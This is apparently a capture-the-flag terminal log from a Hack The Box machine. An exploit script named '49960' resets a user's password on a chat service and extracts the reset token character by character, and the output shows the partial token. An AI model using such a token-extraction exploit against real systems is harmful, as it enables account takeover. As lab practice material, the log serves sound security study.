 cristi075@parrot ~ python3 49960 -a ezekiel@rocket.htb -u elliot@rocket.htb -t http://rocket.htb:3000
[+] Resetting elliot@rocket.htb password
htb:3000/home
[+] Password Reset Email Sent
Got: W
Got: W1
Got: W1n
Got: W1nm
Got: W1nmo
Got: W1nmoy
Got: W1nmoym
Got: W1nmoymc
Got: W1nmoymcH
Got: W1nmoymcHS
Got: W1nmoymcHSc
Got: W1nmoymcHScd
Got: W1nmoymcHScdr
Got: W1nmoymcHScdr6
Got: W1nmoymcHScdr6O
Got: W1nmoymcHScdr6O-
Got: W1nmoymcHScdr6O-_
Got: W1nmoymcHScdr6O-_5
Got: W1nmoymcHScdr6O-_5R